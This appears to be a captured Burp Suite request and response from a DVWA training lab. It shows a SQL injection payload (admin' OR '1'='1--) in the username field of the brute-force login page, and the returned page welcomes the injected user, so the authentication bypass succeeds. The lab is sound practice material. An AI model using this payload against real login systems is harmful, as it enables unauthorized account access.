 Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/brute/?username=
admin%27+OR+%271%27%3D%271--&password=a&Login=Login HTTP/1.1
2 Host: 192.168.25.142
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://192.168.25.142/DVWA/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=sqthp4iva322lb622jc22cu226; security=low
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
71
72 </div>
73
74 <div id="main_body">
75
76
77 <div class="body_padded">
78 <h1>Vulnerability: Brute Force</h1>
79
80 <div class="vulnerable_code_area">
81 <h2>Login</h2>
82
83 <form action="#" method="GET">
84 Username:<br />
85 <input type="text" name="username"><br
/>
86 Password:<br />
87 <input type="password" AUTOCOMPLETE="
off" name="password"><br />
88 <br />
89 <input type="submit" value="Login"
name="Login">
90
91 </form>
92 <p>Welcome to the password protected area
admin' OR '1'='1--</p><img src="
/DVWA/hackable/users/admin.jpg" />